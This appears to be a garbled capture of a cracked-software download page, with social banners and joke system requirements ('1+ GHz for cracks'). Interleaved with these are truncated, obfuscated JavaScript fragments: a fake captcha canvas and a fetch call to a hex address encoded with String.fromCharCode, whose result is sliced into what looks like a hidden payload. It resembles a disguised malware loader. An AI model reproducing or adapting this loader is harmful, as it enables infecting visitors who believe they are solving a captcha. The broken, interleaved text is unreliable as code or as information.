
FOLLOW US
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
JOIN OUR COMMUNITY
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
At least 64 GB